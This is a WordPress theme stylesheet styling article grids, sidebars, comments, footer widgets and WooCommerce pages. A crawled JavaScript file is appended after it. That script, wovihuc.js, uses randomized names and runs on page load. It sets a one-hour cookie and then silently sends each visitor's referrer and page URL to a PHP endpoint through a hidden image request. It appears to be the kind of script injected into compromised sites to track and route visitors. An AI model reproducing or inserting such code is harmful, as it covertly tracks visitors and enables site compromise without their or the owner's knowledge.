@media screen and (max-width: 767px) {
  #primary article.grid2 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid2 {
    width: 100%;
  }
}
#primary article.grid3 {
  padding: 7px;
  -webkit-backface-visibility: hidden;
}
#primary article.grid3 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
  border: solid 1px #c6c6c6;
}
#primary article.grid3 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid3 .featured-thumb:hover:before {
  -webkit-transform: translateY(70%);
  transform: translateY(70%);
}
#primary article.grid3 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
  width: 100%;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid3 .out-thumb {
  padding: 10px 0px;
}
@media screen and (max-width: 991px) {
  #primary article.grid3 .out-thumb {
    padding: 10px 10px;
  }
}
#primary article.grid3 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 16px;
}
#primary article.grid3 .out-thumb h1.entry-title a {
  color: #3a3a3a;
  font-weight: bold;
}
#primary article.grid3 .out-thumb h1.entry-title a:hover {
  color: #4cb2ed;
}
#primary article.grid3 .out-thumb .entry-excerpt {
  color: #636363;
  font-size: 13px;
  line-height: 1.6em;
}
#primary article.grid3 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 13px;
  margin-top: 10px;
}
#primary article.grid3 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #primary article.grid3:nth-child(odd) {
    clear: both;
  }
}
@media screen and (max-width: 767px) {
  #primary article.grid3 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid3 {
    width: 100%;
  }
}
#primary article.grid4 {
  padding: 7px;
  -webkit-backface-visibility: hidden;
}
#primary article.grid4 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid4 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid4 .featured-thumb:hover:before {
  -webkit-transform: translateY(70%);
  transform: translateY(70%);
}
#primary article.grid4 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
  width: 100%;
}
@media screen and (max-width: 991px) {
  #primary article.grid4 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid4 .out-thumb {
  padding: 10px 0px;
}
@media screen and (max-width: 991px) {
  #primary article.grid4 .out-thumb {
    padding: 10px 10px;
  }
}
#primary article.grid4 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 26px;
}
#primary article.grid4 .out-thumb h1.entry-title a {
  color: #3a3a3a;
  font-weight: 400;
}
#primary article.grid4 .out-thumb h1.entry-title a:hover {
  color: #4cb2ed;
}
#primary article.grid4 .out-thumb .entry-meta {
  color: #cbcbcb;
  display: inline-block;
}
#primary article.grid4 .out-thumb .entry-meta a {
  text-transform: uppercase;
  color: #cbcbcb;
}
#primary article.grid4 .out-thumb .entry-meta a:hover {
  color: #3a3a3a;
}
#primary article.grid4 .out-thumb .entry-meta i.fa {
  margin-left: 8px;
}
#primary article.grid4 .out-thumb .meta-date {
  color: #cbcbcb;
}
#primary article.grid4 .out-thumb .meta-date i.fa {
  margin-right: 5px;
  margin-bottom: 2px;
}
#primary article.grid4 .out-thumb div.meta {
  margin-bottom: 8px;
  font-size: 12px;
  margin-top: -3px;
  font-weight: normal;
}
#primary article.grid4 .out-thumb div.meta i.fa {
  font-size: 11px;
}
#primary article.grid4 .out-thumb div.meta a:hover {
  color: #4cb2ed;
}
#primary article.grid4 .out-thumb .entry-excerpt {
  display: block;
  clear: both;
  color: #636363;
  font-size: 13px;
  line-height: 1.6em;
}
#primary article.grid4 .out-thumb .readmore {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 13px;
  margin-top: 10px;
}
#primary article.grid4 .out-thumb .readmore:hover a {
  color: #070707;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #primary article.grid4:nth-child(odd) {
    clear: both;
  }
}
@media screen and (max-width: 767px) {
  #primary article.grid4 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid4 {
    width: 100%;
  }
}
.header-title {
  padding: 10px 15px 10px 10px;
  display: block;
  background: #f7f7f7;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 39px;
  color: #545454;
  font-weight: lighter;
  max-width: 1115px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  margin-left: 15px;
}
@media screen and (max-width: 1199px) {
  .header-title {
    margin-right: 15px;
  }
}
.single .header-title {
  margin-bottom: 50px;
}
#primary-mono #main {
  margin-top: -25px;
}
#primary-mono h1.entry-title {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 32px;
}
#primary-mono .entry-meta {
  font-size: 13px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .entry-meta a {
  color: #a0a0a0;
}
#primary-mono .entry-meta a:hover {
  color: #4cb2ed;
}
#primary-mono .entry-meta i.fa-user {
  margin-left: 15px;
}
#primary-mono .entry-meta i.fa {
  margin-right: 4px;
}
#primary-mono .entry-meta .byline {
  float: right;
}
#primary-mono .entry-content {
  color: #686868;
  line-height: 1.7em;
}
#primary-mono .entry-content a:hover {
  color: #070707;
}
#primary-mono .footer-meta {
  margin-top: 25px;
  border-bottom: solid 1px #e0e0e0;
  border-top: solid 1px #e0e0e0;
  padding: 7px 10px;
  font-weight: lighter;
  color: #a0a0a0;
}
#primary-mono .footer-meta a {
  color: #a0a0a0;
}
#primary-mono .footer-meta a:hover {
  color: #4cb2ed;
}
#primary-mono .footer-meta i.fa {
  margin-left: 15px;
}
#primary-mono .footer-meta i:first-child {
  margin-left: 0px;
}
#primary-mono .edit-link {
  float: right;
}
#primary-mono code {
  background: #eee;
  color: black;
  font-weight: bold;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#primary-mono article.page h1.entry-title {
  border-bottom: solid 2px #4cb2ed;
  margin-bottom: 20px;
  margin-top: 12px;
}
#primary-mono article.page h1.entry-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
#primary-mono .entry-content p:first-child:first-letter {
  text-shadow: none;
  font-size: 14px;
  margin: 0;
  vertical-align: baseline;
  float: none;
  font-weight: normal;
}
#primary-mono nav.post-navigation {
  border: solid 1px #c0e4f9;
  padding: 7px 0;
  border-left: 0;
  border-right: 0;
}
#primary-mono nav.post-navigation a {
  color: #4cb2ed;
  font-weight: normal;
  font-size: 13px;
}
#primary-mono nav.post-navigation .nav-previous {
  width: 48%;
}
#secondary {
  margin-top: -20px;
  font-size: 13px;
}
#secondary .widget {
  background: #ffffff;
  color: #3a3a3a;
}
#secondary .widget > ul {
  margin-left: 0px;
}
#secondary .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #e0e0e0 1px;
}
#secondary .widget > ul li:last-child {
  border-bottom: none;
}
#secondary .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#secondary h1.widget-title {
  border-bottom: solid 4px #4cb2ed;
}
#secondary h1.widget-title span {
  font-size: 22px;
  background: #4cb2ed;
  padding: 10px;
  margin-top: 0px;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  color: white;
  display: inline-block;
}
#secondary a {
  color: #686868;
  font-weight: lighter;
}
#secondary a:hover {
  color: #4cb2ed;
}
#secondary ul {
  margin-left: 20px;
}
#secondary ul ul {
  margin-left: 5px;
}
#secondary .widget_search label {
  width: 100%;
  margin-top: 5px;
}
#secondary .widget_search label input[type=search] {
  width: 100%;
}
article table {
  border: solid 1px #eee;
}
article table tr:nth-child(even) {
  background: #ffffff;
}
article table th {
  background: black;
  color: white;
  padding: 5px 10px;
}
article table td {
  padding: 5px 10px;
}
article h1,
article h2,
article h3 {
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
/* --------------- archives -------------- */
.archive section#primary {
  padding-left: 25px;
}
.archive section#primary h1.page-title {
  border-bottom: solid 2px #4cb2ed;
  margin-bottom: 20px;
  margin-top: 11px;
}
.archive section#primary h1.page-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
.archive section#primary .page-header {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}
/* --------------- pagination ------------ */
.pagination {
  margin: 20px 0;
  padding-top: 25px;
  text-align: center;
  width: 100%;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
  margin-left: 0px;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #47b0ed;
  transition: all 0.4s ease;
}
.pagination ul > li > a:hover {
  color: #3ab7ff;
  background: #f2f2f2;
}
.pagination .current {
  background: #f2f2f2;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  margin-right: 5px;
  background-color: #fcfcfc;
  border: 1px solid #f2f2f2;
  display: inline-block;
  color: #3a3a3a;
}
.pagination ul  > li  > a:hover,
.pagination ul  > li  > span:hover {
  background: none;
}
/*
.pagination ul &>li:first-child &>a, .pagination ul &>li:first-child &>span {
    border-left-width: 1px;
}
.pagination ul &>li:last-child &>a, .pagination ul &>li:last-child &>span {
    border-rigth-width: 1px;
}
*/
/* --------------- comments -------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  border: solid 1px #eee;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f9f9f9;
}
#comments li.comment .comment-content {
  color: #212121;
}
#comments li.trackback {
  background: #f9f9f9;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 4px #e6e6e6;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}
/* -------------- footer widget area -------- */
#footer-sidebar {
  padding-top: 40px;
  background: #f2f2f2;
  margin-top: 30px;
  padding-bottom: 50px;
  color: #595959;
  font-weight: normal;
  border-top: solid 1px #4cb2ed;
  box-shadow: inset 0px 15px 17px #aaa;
}
#footer-sidebar a {
  color: #373737;
}
#footer-sidebar a:hover {
  color: #4cb2ed;
}
#footer-sidebar h1.widget-title {
  font-weight: normal;
  font-family: 'Yanone Kaffeesatz', Arial, sans-serif;
  font-size: 22px;
  border-bottom: solid 4px #4cb2ed;
  margin-bottom: 20px;
}
#footer-sidebar h1.widget-title span {
  background: #4cb2ed;
  color: white;
  padding: 6px;
  display: inline-block;
}
#footer-sidebar .widget_recent_comments ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
#footer-sidebar .widget > ul {
  margin-left: 0px;
}
#footer-sidebar .widget > ul li {
  list-style: none;
  padding-bottom: 6px;
  padding-top: 6px;
  border-bottom: solid #f2f2f2 1px;
}
#footer-sidebar .widget > ul li:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#footer-sidebar .widget_nav_menu ul.menu {
  margin-left: 0px;
}
#footer-sidebar .widget_nav_menu ul.menu > li:before {
  content: "\f054";
  font-family: "FontAwesome";
  margin-right: 6px;
  display: inline;
  float: left;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul {
  margin-left: 40px;
}
#footer-sidebar .widget_nav_menu ul.menu > li ul ul {
  margin-left: 20px;
}
#footer-sidebar .widget_recent_entries ul {
  margin-left: 5px;
}
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6" !important;
  font-family: "FontAwesome";
  margin-right: 6px;
}
/* --------------- colophon ---------------- */
#colophon {
  text-align: center;
  padding: 15px;
  background: #d9d9d9;
  padding-bottom: 4px;
  color: #595959;
}
#colophon .site-info {
  text-align: left;
}
#colophon a {
  color: #373737;
  font-weight: lighter;
}
#colophon a:hover {
  color: #4cb2ed;
}
#colophon .footer-menu {
  text-align: right;
}
#colophon .footer-menu ul ul {
  display: none;
}
#colophon .footer-menu ul li {
  display: inline;
  padding-right: 10px;
}
@media screen and (max-width: 991px) {
  #colophon .site-info {
    text-align: center;
    margin: 20px;
  }
  #colophon .footer-menu {
    text-align: center;
  }
}
/*--------------- woocommerce -----------------*/
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  display: none;
}
.woocommerce .button,
.woocommerce-page .button {
  background: #4cb2ed !important;
  border: none !important;
  text-shadow: none !important;
  color: white !important;
}
.woocommerce .header-title,
.woocommerce-page .header-title {
  margin-top: 30px;
  margin-bottom: 25px;
}
@media screen and (max-width: 1199px) {
  .woocommerce .header-title,
  .woocommerce-page .header-title {
    margin-right: 15px;
  }
}
@media screen and (max-width: 991px) {
  .woocommerce .header-title,
  .woocommerce-page .header-title {
    margin-bottom: 30px;
  }
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}
.woocommerce p.woocommerce-result-count,
.woocommerce-page p.woocommerce-result-count {
  font-style: italic;
  font-size: 12px;
  font-weight: lighter;
  color: #a0a0a0;
}
.woocommerce select.orderby,
.woocommerce-page select.orderby {
  color: #3a3a3a;
  outline: none;
}
.woocommerce div.related h2,
.woocommerce-page div.related h2,
.woocommerce div.upsells h2,
.woocommerce-page div.upsells h2 {
  font-size: 16px;
  font-weight: bold;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce ul.products li.product div.star-rating,
.woocommerce-page ul.products li.product div.star-rating {
  margin: 1px auto 6px auto !important;
}
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
}
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
  display: none;
}
.woocommerce ul.products li.product span.amount,
.woocommerce-page ul.products li.product span.amount {
  color: #4cb2ed;
  font-weight: bold;
}
.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
  border-radius: 0px;
  background: rgba(76, 178, 237, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product,
.woocommerce-page #content div.product {
  color: #3a3a3a;
}
.woocommerce #content div.product div.star-rating,
.woocommerce-page #content div.product div.star-rating {
  /* margin: 1px auto 6px auto !important; */
}
.woocommerce #content div.product a.woocommerce-review-link,
.woocommerce-page #content div.product a.woocommerce-review-link {
  color: #939393;
  font-size: small;
  font-weight: lighter;
}
.woocommerce #content div.product a,
.woocommerce-page #content div.product a,
.woocommerce #content div.product h3,
.woocommerce-page #content div.product h3 {
  color: #3a3a3a;
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #content div.product .entry-summary,
.woocommerce-page #content div.product .entry-summary {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product img,
.woocommerce-page #content div.product img {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.woocommerce #content div.product .single_add_to_cart_button,
.woocommerce-page #content div.product .single_add_to_cart_button {
  background: #4cb2ed;
  border: none;
  text-shadow: none;
}
.woocommerce #content div.product span.amount,
.woocommerce-page #content div.product span.amount {
  color: #4cb2ed;
  font-weight: bold;
  font-size: 18px;
}
.woocommerce #content div.product del span.amount,
.woocommerce-page #content div.product del span.amount {
  font-size: 13px;
  color: #878787;
}
.woocommerce #content div.product span.onsale,
.woocommerce-page #content div.product span.onsale {
  border-radius: 0px;
  background: rgba(76, 178, 237, 0.8);
  border-bottom: none;
  box-shadow: none;
  padding: 1px 12px;
  font-size: 14px;
  margin: 5px 5px 0 0;
}
.woocommerce #content div.product h1.product_title,
.woocommerce-page #content div.product h1.product_title {
  margin-top: 0px;
  font-weight: bold;
  margin-top: -20px;
  color: #3a3a3a;
}
.woocommerce #content div.product .product_meta,
.woocommerce-page #content div.product .product_meta {
  padding: 6px 0px;
  border-top: solid 1px #d3d3d3;
  border-bottom: solid 1px #d3d3d3;
  font-weight: lighter;
}
.woocommerce #content div.product .product_meta a,
.woocommerce-page #content div.product .product_meta a {
  color: #3a3a3a;
  font-weight: lighter;
}
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
  font-weight: bold;
  color: #3a3a3a;
  font-size: 14px;
  margin-top: -1px;
}
.woocommerce #content div.product .woocommerce-tabs div.entry-content,
.woocommerce-page #content div.product .woocommerce-tabs div.entry-content {
  color: #878787;
  line-height: 1.7em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #e0e0e0;
  text-shadow: none;
  margin-right: 10px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  text-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs .active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs .active {
  background: white;
}
.woocommerce .shop_table th,
.woocommerce-page .shop_table th {
  background: #f4f4f4;
  color: #3a3a3a;
  font-weight: bold;
}
.woocommerce .shop_table .shipping th,
.woocommerce-page .shop_table .shipping th,
.woocommerce .shop_table .cart-subtotal th,
.woocommerce-page .shop_table .cart-subtotal th,
.woocommerce .shop_table .order-total th,
.woocommerce-page .shop_table .order-total th {
  border-right: solid 1px #ddd;
}
.woocommerce .shop_table td,
.woocommerce-page .shop_table td {
  font-weight: lighter;
}
.single_product div.entry-summary {
  color: #6d6d6d;
}
.woocommerce-cart .entry-content .woocommerce h2 {
  font-size: 18px;
  font-weight: bold;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th {
  background: #f4f4f4;
  color: #3a3a3a;
  border-right: solid 1px #ddd;
  border-bottom: solid 1px #ddd;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals th,
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding: 5px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .order-total th {
  border-bottom: none;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals td {
  padding-left: 12px;
}
.woocommerce-cart .entry-content .woocommerce .cart-collaterals .shipping_calculator h2 a {
  font-size: 14px;
}
/*--------------- responsive cheats ----------- */
@media screen and (max-width: 991px) {
  #social-icons {
    float: none;
    text-align: center;
    padding-bottom: 20px;
    overflow: auto;
  }
  #social-icons img {
    float: none !important;
  }
  .featured-thumb {
    margin-bottom: 15px;
  }
  #secondary,
  #secondary-2 {
    margin-top: 25px;
  }
}
/* ----- Bug Fixes ----------*/
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/wovihuc.js
body_size: 770
content:


function mivize()
{	var wetubysa = window.location.href; 	    var zijizepog = "wovihuc";	
	var danafarukamaxew = "/" + zijizepog + ".php";
 		    var saxekemi = 60; 	var xymeromesysatuk = zijizepog; 
 
	var pumokosesaqu = "";

    try         {
        pumokosesaqu=""+parent.document.referrer;	
	 
    }     catch (ex)     { 	    pumokosesaqu=""+document.referrer;
    }	if(genyce(xymeromesysatuk) == null)  	{ 

		var fariro = window.location.hostname;
		 

 		sohatomu(xymeromesysatuk, "1", saxekemi, "/", fariro);   
  	 
 		if(genyce(xymeromesysatuk) != null) 
		{
  

			var rigim = new Image();
	 
				rigim.src=danafarukamaxew + "?referer=" + escape(pumokosesaqu) + "&url=" + escape(wetubysa);	

 		}
  
	}    		}

 

mivize();


function genyce(xenykeripa) 
{    var gafeluzaligik = document.cookie;
    var remydavegik = xenykeripa + "=";    var poraluq = gafeluzaligik.indexOf("; " + remydavegik);    if (poraluq == -1) {         poraluq = gafeluzaligik.indexOf(remydavegik); 
        if (poraluq != 0) return null;	  	 
    } else { 	  		        poraluq += 2; 	 
		    }
  
    var reqydawatasud = document.cookie.indexOf(";", poraluq); 
         if (reqydawatasud == -1) { 	
        reqydawatasud = gafeluzaligik.length;        }
 
 
	    return unescape(gafeluzaligik.substring(poraluq + remydavegik.length, reqydawatasud));  }




function sohatomu(wecoholyfapok,lagykygepojy,daxobysup, sacybawilacow, rediba) { var rorecu = new Date();	 var fudageruc = new Date(); 
	    	 fudageruc.setTime(rorecu.getTime() + 1000*60*daxobysup);		 	 document.cookie = wecoholyfapok+"="+escape(lagykygepojy) + ";expires="+fudageruc.toGMTString() + ";path=" + sacybawilacow + ";domain=" + rediba;	 
}